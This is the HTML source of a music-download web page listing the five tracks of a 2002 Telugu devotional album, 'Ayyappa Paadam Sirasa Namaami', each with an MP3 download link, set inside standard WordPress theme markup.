<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2002 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2002-telugu-songds-download/">2002 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ayyappa Paadam Sirasa Namaami</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-28591 post type-post status-publish format-standard has-post-thumbnail hentry category-2002-telugu-songds-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2002-telugu-songds-download/">2002 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ayyappa-paadam-sirasa-namaami-2002/" rel="bookmark" title="Ayyappa Paadam Sirasa Namaami">
                        Ayyappa Paadam Sirasa Namaami                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-21T09:47:00+00:00" >August 21, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ayyappa-paadam-sirasa-namaami-2002/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Ayyappa-Paadam-Sirasa-Namaami.jpg" alt="Ayyappa Paadam Sirasa Namaami" title="Ayyappa Paadam Sirasa Namaami" />
                                                    </div>
                                
                <p><strong>Ayyappa Paadam Sirasa Namaami Audio Information:</strong><br />
Cast And Crew: Devotional Album<br />
Music: D. Chittibabu<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 2002</p>
<h4>Single Download Link</h4>
<p>Metla Paata–<a href="https://naasongsdownload.club/Old5/2002/Ayyappa%20Paadam%20Sirasa%20Namaami/01%20-%20Metla%20Paata-Naasongs.me.mp3">Download</a></p>
<p>Ashtothram–<a href="https://naasongsdownload.club/Old5/2002/Ayyappa%20Paadam%20Sirasa%20Namaami/02%20-%20Ashtothram-Naasongs.me.mp3">Download</a></p>
<p>Sirasaa Namaami–<a href="https://naasongsdownload.club/Old5/2002/Ayyappa%20Paadam%20Sirasa%20Namaami/03%20-%20Sirasaa%20Namaami-Naasongs.me.mp3">Download</a></p>
<p>Swami Sabari Girisa–<a href="https://naasongsdownload.club/Old5/2002/Ayyappa%20Paadam%20Sirasa%20Namaami/04%20-%20Swami%20Sabari%20Girisa-Naasongs.me.mp3">Download</a></p>
<p>Saranam Saranam–<a href="https://naasongsdownload.club/Old5/2002/Ayyappa%20Paadam%20Sirasa%20Namaami/05%20-%20Saranam%20Saranam-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697b898245421
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>